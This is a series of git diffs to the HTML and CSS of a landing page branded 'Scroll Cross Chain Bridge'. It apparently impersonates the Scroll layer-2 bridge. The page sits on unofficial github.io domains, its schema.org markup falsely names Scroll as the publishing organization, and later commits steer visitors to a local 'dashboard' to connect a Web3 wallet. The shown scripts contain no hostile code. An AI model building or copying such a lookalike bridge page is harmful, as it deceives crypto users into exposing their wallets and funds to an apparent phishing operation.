+      { "@type": "Organization", "@id": "https://avalanche-ecosystem.github.io/#org", "name": "Scroll", "url": "https://avalanche-ecosystem.github.io/", "sameAs": ["https://scroll.io/","https://x.com/Scroll_ZKP","https://docs.scroll.io/"] },
+      { "@type": "WebApplication", "@id": "https://avalanche-ecosystem.github.io/#app", "name": "Scroll Cross Chain Bridge", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "url": "https://avalanche-ecosystem.github.io/", "offers": { "@type": "Offer", "price": "0", "priceCurrency": "USD" } }
+    ]
+  }
+  </script>
+
+  <script>
+  (function(){
+    "use strict";
+    var root=document, btn=root.querySelector('[data-dir]');
+    if(!btn) return;
+    btn.addEventListener('click', function(){
+      var chips=root.querySelectorAll('.leg .chip');
+      if(chips.length>=2){ var t=chips[0].innerHTML; chips[0].innerHTML=chips[1].innerHTML; chips[1].innerHTML=t; }
+    });
+  })();
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,70 @@
+@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');
+
+/* ===== Base bridge — SIMPLE scenario (one-screen, light premium, Base blue) ===== */
+:root{
+  --bg:#F4F6FB; --surface:#FFFFFF; --inset:#F1F4FA;
+  --ink:#0B0F18; --muted:#586273; --faint:#949CAB;
+  --accent:#E07B39; --accent-2:#C26429; --accent-soft:rgba(224,123,57,.12);
+  --line:rgba(11,15,24,.09); --line-2:rgba(11,15,24,.16);
+  --radius:20px; --shadow:0 26px 60px -30px rgba(11,15,24,.30);
+  --max:1080px;
+}
+*{box-sizing:border-box}
+html,body{height:100%}
+body{margin:0;background:
+    radial-gradient(60% 40% at 50% -6%, rgba(224,123,57,.10), transparent 60%),
+    var(--bg);
+  color:var(--ink);font-family:'Inter',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;
+  line-height:1.6;-webkit-font-smoothing:antialiased;overflow-x:hidden;
+  min-height:100dvh;display:flex;flex-direction:column}
+a{color:inherit;text-decoration:none}
+img{max-width:100%;display:block}
+h1{margin:0;line-height:1.08;letter-spacing:-.03em}
+p{margin:0}
+
+.topbar{display:flex;align-items:center;gap:14px;padding:18px clamp(16px,4vw,40px)}
+.brand{display:flex;align-items:center;gap:10px;font-weight:800;font-size:1.12rem;letter-spacing:-.01em}
+.brand img{border-radius:8px}
+.nav{display:flex;gap:26px;margin-left:18px}
+.nav a{color:var(--muted);font-size:.93rem;font-weight:500;transition:color .15s}
+.nav a:hover{color:var(--ink)}
+.sp{flex:1}
+.ghost{display:inline-flex;align-items:center;background:var(--ink);color:#fff;font-weight:600;font-size:.9rem;
+  padding:9px 18px;border-radius:999px;transition:transform .12s,opacity .2s}
+.ghost:hover{transform:translateY(-1px);opacity:.92}
+
+.stage{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;
+  text-align:center;padding:20px clamp(16px,4vw,40px) 8px;gap:0}
+.stage h1{font-size:clamp(2.6rem,6.5vw,4.2rem);font-weight:800}
+.sub{color:var(--muted);font-size:clamp(1.02rem,1.7vw,1.2rem);max-width:46ch;margin-top:16px}
+.sub strong{color:var(--ink);font-weight:700;box-shadow:inset 0 -.5em 0 var(--accent-soft)}
+
+.card{width:min(560px,100%);margin-top:34px;background:var(--surface);border:1px solid var(--line);
+  border-radius:22px;box-shadow:var(--shadow);padding:20px}
+.route{display:flex;align-items:stretch;gap:12px}
+.leg{flex:1;min-width:0;background:var(--inset);border:1px solid var(--line);border-radius:14px;padding:14px 16px;text-align:left}
+.leg .lbl{font-size:.7rem;text-transform:uppercase;letter-spacing:.07em;color:var(--faint);font-weight:700}
+.chip{display:flex;align-items:center;gap:9px;margin-top:9px;font-weight:800;font-size:1.08rem}
+.chip .ic{width:26px;height:26px;border-radius:50%;flex:none}
+.dir{flex:none;align-self:center;width:40px;height:40px;border-radius:50%;border:1px solid var(--line-2);
+  background:var(--surface);display:grid;place-items:center;cursor:pointer;color:var(--muted);transition:background .15s,color .15s,transform .2s}
+.dir:hover{color:var(--accent);background:var(--accent-soft)}
+.dir .ar{display:inline-block;font-size:1.1rem;line-height:1;transition:transform .2s}
+.act{display:flex;align-items:center;justify-content:center;gap:8px;width:100%;margin-top:16px;
+  background:var(--accent);color:#fff;font-weight:800;font-size:1.06rem;padding:16px;border-radius:14px;
+  transition:transform .12s,background .2s}
+.act:hover{background:var(--accent-2);transform:translateY(-1px)}
+.note{text-align:center;color:var(--faint);font-size:.78rem;margin-top:12px}
+
+.foot{text-align:center;padding:20px 24px 26px;color:var(--faint);font-size:.85rem}
+.foot b{color:var(--muted);font-weight:700}
+
+@media(max-width:620px){
+  .nav{display:none}
+  .route{flex-direction:column}
+  .dir{align-self:center}
+  .dir .ar{transform:rotate(90deg)}
+  .stage h1{font-size:clamp(2rem,9vw,2.6rem)}
+  .sub{margin-top:12px}
+  .card{margin-top:22px}
+}

==== commit 0c2a0fce: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,88 +3,116 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Scroll Cross Chain Bridge</title>
-  <meta name="description" content="Scroll Cross Chain Bridge moves ETH and tokens between Ethereum and Scroll through a fast, low-fee route.">
+  <title>Scroll Cross-Chain Bridge - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for Scroll Cross-Chain Bridge DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://scroll-cross-chain-bridge.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F4F6FB">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Scroll Cross Chain Bridge">
-  <meta property="og:description" content="Scroll Cross Chain Bridge moves ETH and tokens between Ethereum and Scroll through a fast, low-fee route.">
-  <meta property="og:url" content="https://scroll-cross-chain-bridge.github.io/">
-  <meta property="og:image" content="https://scroll-cross-chain-bridge.github.io/og-cover.png">
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:title" content="Scroll Cross Chain Bridge">
-  <meta name="twitter:description" content="Move ETH and tokens between Ethereum and Scroll in one clean, fast flow.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="stylesheet" href="style.css">
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');
+
+/* ===== Base bridge — SIMPLE scenario (one-screen, light premium, Base blue) ===== */
+:root{
+  --bg:#F4F6FB; --surface:#FFFFFF; --inset:#F1F4FA;
+  --ink:#0B0F18; --muted:#586273; --faint:#949CAB;
+  --accent:#E07B39; --accent-2:#C26429; --accent-soft:rgba(224,123,57,.12);
+  --line:rgba(11,15,24,.09); --line-2:rgba(11,15,24,.16);
+  --radius:20px; --shadow:0 26px 60px -30px rgba(11,15,24,.30);
+  --max:1080px;
+}
+*{box-sizing:border-box}
+html,body{height:100%}
+body{margin:0;background:
+    radial-gradient(60% 40% at 50% -6%, rgba(224,123,57,.10), transparent 60%),
+    var(--bg);
+  color:var(--ink);font-family:'Inter',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;
+  line-height:1.6;-webkit-font-smoothing:antialiased;overflow-x:hidden;
+  min-height:100dvh;display:flex;flex-direction:column}
+a{color:inherit;text-decoration:none}
+img{max-width:100%;display:block}
+h1{margin:0;line-height:1.08;letter-spacing:-.03em}
+p{margin:0}
+
+.topbar{display:flex;align-items:center;gap:14px;padding:18px clamp(16px,4vw,40px)}
+.brand{display:flex;align-items:center;gap:10px;font-weight:800;font-size:1.12rem;letter-spacing:-.01em}
+.brand img{border-radius:8px}
+.nav{display:flex;gap:26px;margin-left:18px}
+.nav a{color:var(--muted);font-size:.93rem;font-weight:500;transition:color .15s}
+.nav a:hover{color:var(--ink)}
+.sp{flex:1}
+.ghost{display:inline-flex;align-items:center;background:var(--ink);color:#fff;font-weight:600;font-size:.9rem;
+  padding:9px 18px;border-radius:999px;transition:transform .12s,opacity .2s}
+.ghost:hover{transform:translateY(-1px);opacity:.92}
+
+.stage{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;
+  text-align:center;padding:20px clamp(16px,4vw,40px) 8px;gap:0}
+.stage h1{font-size:clamp(2.6rem,6.5vw,4.2rem);font-weight:800}
+.sub{color:var(--muted);font-size:clamp(1.02rem,1.7vw,1.2rem);max-width:46ch;margin-top:16px}
+.sub strong{color:var(--ink);font-weight:700;box-shadow:inset 0 -.5em 0 var(--accent-soft)}
+
+.card{width:min(560px,100%);margin-top:34px;background:var(--surface);border:1px solid var(--line);
+  border-radius:22px;box-shadow:var(--shadow);padding:20px}
+.route{display:flex;align-items:stretch;gap:12px}
+.leg{flex:1;min-width:0;background:var(--inset);border:1px solid var(--line);border-radius:14px;padding:14px 16px;text-align:left}
+.leg .lbl{font-size:.7rem;text-transform:uppercase;letter-spacing:.07em;color:var(--faint);font-weight:700}
+.chip{display:flex;align-items:center;gap:9px;margin-top:9px;font-weight:800;font-size:1.08rem}
+.chip .ic{width:26px;height:26px;border-radius:50%;flex:none}
+.dir{flex:none;align-self:center;width:40px;height:40px;border-radius:50%;border:1px solid var(--line-2);
+  background:var(--surface);display:grid;place-items:center;cursor:pointer;color:var(--muted);transition:background .15s,color .15s,transform .2s}
+.dir:hover{color:var(--accent);background:var(--accent-soft)}
+.dir .ar{display:inline-block;font-size:1.1rem;line-height:1;transition:transform .2s}
+.act{display:flex;align-items:center;justify-content:center;gap:8px;width:100%;margin-top:16px;
+  background:var(--accent);color:#fff;font-weight:800;font-size:1.06rem;padding:16px;border-radius:14px;
+  transition:transform .12s,background .2s}
+.act:hover{background:var(--accent-2);transform:translateY(-1px)}
+.note{text-align:center;color:var(--faint);font-size:.78rem;margin-top:12px}
+
+.foot{text-align:center;padding:20px 24px 26px;color:var(--faint);font-size:.85rem}
+.foot b{color:var(--muted);font-weight:700}
+
+@media(max-width:620px){
+  .nav{display:none}
+  .route{flex-direction:column}
+  .dir{align-self:center}
+  .dir .ar{transform:rotate(90deg)}
+  .stage h1{font-size:clamp(2rem,9vw,2.6rem)}
+  .sub{margin-top:12px}
+  .card{margin-top:22px}
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="#"><img src="favicon.png" width="28" height="28" alt="" style="border-radius:50%"> Scroll Cross Chain Bridge</a>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://scrollscan.com/" target="_blank" rel="nofollow noopener noreferrer">ScrollScan</a>
-      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridges</a>
-      <a href="https://l2beat.com/scaling/projects/scroll" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    <div class="brand">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Scroll Cross-Chain Bridge</span>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="sp"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <h1>Scroll Cross Chain Bridge</h1>
-    <p class="sub"><strong>Scroll Cross Chain Bridge</strong> moves ETH and tokens between Ethereum and Scroll through a fast, low-fee route.</p>
-
-    <section class="card" aria-label="Bridge route">
-      <div class="route">
-        <div class="leg">
-          <span class="lbl">From</span>
-          <span class="chip">
-            <img class="ic" src="eth.png" width="26" height="26" alt="ETH">
-            <span class="t">ETH</span>
-          </span>
-        </div>
-        <button class="dir" type="button" data-dir aria-label="Switch direction"><span class="ar">&#8594;</span></button>
-        <div class="leg">
-          <span class="lbl">To</span>
-          <span class="chip">
-            <img class="ic" src="scroll.png" width="26" height="26" alt="Scroll">
-            <span class="t">Scroll</span>
-          </span>
-        </div>
-      </div>
-      <a class="act" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
-      <p class="note">Preview only &mdash; rates, routes and fees are shown in the app.</p>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Scroll Cross-Chain Bridge</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="foot">
-    <b>Scroll Cross Chain Bridge</b> &mdash; 2026
-  </footer>
-
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      { "@type": "WebSite", "@id": "https://avalanche-ecosystem.github.io/#website", "url": "https://avalanche-ecosystem.github.io/", "name": "Scroll Cross Chain Bridge", "inLanguage": "en" },
-      { "@type": "Organization", "@id": "https://avalanche-ecosystem.github.io/#org", "name": "Scroll", "url": "https://avalanche-ecosystem.github.io/", "sameAs": ["https://scroll.io/","https://x.com/Scroll_ZKP","https://docs.scroll.io/"] },
-      { "@type": "WebApplication", "@id": "https://avalanche-ecosystem.github.io/#app", "name": "Scroll Cross Chain Bridge", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "url": "https://avalanche-ecosystem.github.io/", "offers": { "@type": "Offer", "price": "0", "priceCurrency": "USD" } }
-    ]
-  }
-  </script>
-
-  <script>
-  (function(){
-    "use strict";
-    var root=document, btn=root.querySelector('[data-dir]');
-    if(!btn) return;
-    btn.addEventListener('click', function(){
-      var chips=root.querySelectorAll('.leg .chip');
-      if(chips.length>=2){ var t=chips[0].innerHTML; chips[0].innerHTML=chips[1].innerHTML; chips[1].innerHTML=t; }
-    });
-  })();
-  </script>
+  <footer class="footer">Scroll Cross-Chain Bridge &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit 34f9411e: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,102 +3,171 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Scroll Cross-Chain Bridge - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for Scroll Cross-Chain Bridge DeFi operations directly from your own wallet.">
+  <!-- TEMPLATE: Wide Route (light). -->
+  <title>Scroll Cross-Chain Bridge - L2 Bridge App</title>
+  <meta name="description" content="Scroll Cross-Chain Bridge helps move assets between Ethereum and Scroll from a non-custodial app, with route, cost and timing shown before you sign.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://scroll-cross-chain-bridge.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Scroll Cross-Chain Bridge - L2 Bridge App">
+  <meta property="og:description" content="Move assets between Ethereum and Scroll from a non-custodial bridge interface with route details shown before confirmation.">
+  <meta property="og:image" content="https://scroll-cross-chain-bridge.github.io/og-cover.png">
+  <meta property="og:url" content="https://scroll-cross-chain-bridge.github.io/">
   <style>
-
-
-@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');
-
-/* ===== Base bridge — SIMPLE scenario (one-screen, light premium, Base blue) ===== */
-:root{
-  --bg:#F4F6FB; --surface:#FFFFFF; --inset:#F1F4FA;
-  --ink:#0B0F18; --muted:#586273; --faint:#949CAB;
-  --accent:#E07B39; --accent-2:#C26429; --accent-soft:rgba(224,123,57,.12);
-  --line:rgba(11,15,24,.09); --line-2:rgba(11,15,24,.16);
-  --radius:20px; --shadow:0 26px 60px -30px rgba(11,15,24,.30);
-  --max:1080px;
-}
-*{box-sizing:border-box}
-html,body{height:100%}
-body{margin:0;background:
-    radial-gradient(60% 40% at 50% -6%, rgba(224,123,57,.10), transparent 60%),
-    var(--bg);
-  color:var(--ink);font-family:'Inter',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;
-  line-height:1.6;-webkit-font-smoothing:antialiased;overflow-x:hidden;
-  min-height:100dvh;display:flex;flex-direction:column}
-a{color:inherit;text-decoration:none}
-img{max-width:100%;display:block}
-h1{margin:0;line-height:1.08;letter-spacing:-.03em}
-p{margin:0}
-
-.topbar{display:flex;align-items:center;gap:14px;padding:18px clamp(16px,4vw,40px)}
-.brand{display:flex;align-items:center;gap:10px;font-weight:800;font-size:1.12rem;letter-spacing:-.01em}
-.brand img{border-radius:8px}
-.nav{display:flex;gap:26px;margin-left:18px}
-.nav a{color:var(--muted);font-size:.93rem;font-weight:500;transition:color .15s}
-.nav a:hover{color:var(--ink)}
-.sp{flex:1}
-.ghost{display:inline-flex;align-items:center;background:var(--ink);color:#fff;font-weight:600;font-size:.9rem;
-  padding:9px 18px;border-radius:999px;transition:transform .12s,opacity .2s}
-.ghost:hover{transform:translateY(-1px);opacity:.92}
-
-.stage{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;
-  text-align:center;padding:20px clamp(16px,4vw,40px) 8px;gap:0}
-.stage h1{font-size:clamp(2.6rem,6.5vw,4.2rem);font-weight:800}
-.sub{color:var(--muted);font-size:clamp(1.02rem,1.7vw,1.2rem);max-width:46ch;margin-top:16px}
-.sub strong{color:var(--ink);font-weight:700;box-shadow:inset 0 -.5em 0 var(--accent-soft)}
-
-.card{width:min(560px,100%);margin-top:34px;background:var(--surface);border:1px solid var(--line);
-  border-radius:22px;box-shadow:var(--shadow);padding:20px}
-.route{display:flex;align-items:stretch;gap:12px}
-.leg{flex:1;min-width:0;background:var(--inset);border:1px solid var(--line);border-radius:14px;padding:14px 16px;text-align:left}
-.leg .lbl{font-size:.7rem;text-transform:uppercase;letter-spacing:.07em;color:var(--faint);font-weight:700}
-.chip{display:flex;align-items:center;gap:9px;margin-top:9px;font-weight:800;font-size:1.08rem}
-.chip .ic{width:26px;height:26px;border-radius:50%;flex:none}
-.dir{flex:none;align-self:center;width:40px;height:40px;border-radius:50%;border:1px solid var(--line-2);
-  background:var(--surface);display:grid;place-items:center;cursor:pointer;color:var(--muted);transition:background .15s,color .15s,transform .2s}
-.dir:hover{color:var(--accent);background:var(--accent-soft)}
-.dir .ar{display:inline-block;font-size:1.1rem;line-height:1;transition:transform .2s}
-.act{display:flex;align-items:center;justify-content:center;gap:8px;width:100%;margin-top:16px;
-  background:var(--accent);color:#fff;font-weight:800;font-size:1.06rem;padding:16px;border-radius:14px;
-  transition:transform .12s,background .2s}
-.act:hover{background:var(--accent-2);transform:translateY(-1px)}
-.note{text-align:center;color:var(--faint);font-size:.78rem;margin-top:12px}
-
-.foot{text-align:center;padding:20px 24px 26px;color:var(--faint);font-size:.85rem}
-.foot b{color:var(--muted);font-weight:700}
-
-@media(max-width:620px){
-  .nav{display:none}
-  .route{flex-direction:column}
-  .dir{align-self:center}
-  .dir .ar{transform:rotate(90deg)}
-  .stage h1{font-size:clamp(2rem,9vw,2.6rem)}
-  .sub{margin-top:12px}
-  .card{margin-top:22px}
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
+    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
+    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
+    --accent:#C8853B; --accent-ink:#94622B; --accent-soft:rgba(200,133,59,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(10,50,44,.28), 0 10px 24px -18px rgba(10,50,44,.16);
+    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(10,50,44,.22);
+    --ui:"Space Grotesk",-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+    --body:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: diagonal hatch + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(760px 480px at 50% -6%, rgba(200,133,59,.11), transparent 62%),
+      radial-gradient(620px 520px at 90% 16%, rgba(200,133,59,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:0}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(200,133,59,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:0; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:0}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - centered headline + WIDE route band */
+  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:0; max-width:16ch}
+  .deck{max-width:50ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:0; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* WIDE route band */
+  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(200,133,59,.4), transparent)}
+  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
+  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
+  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
+  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:0; text-transform:uppercase}
+  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
+  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
+  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .leg .tok .cv{color:var(--faint); font-size:.78em}
+  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
+  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(10,50,44,.4); transition:transform .25s ease}
+  .rswitch svg{width:18px; height:18px}
+  .rswitch:hover{transform:rotate(180deg)}
+  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
+  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
+  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
+  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
+
+  /* why - icon-left rows */
+  .rows{display:grid; gap:12px}
+  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
+  .frow2 .ico svg{width:22px; height:22px}
+  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:0}
+  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
+
+  /* how it works */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:0}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - 2-col cards */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:0}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:0}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
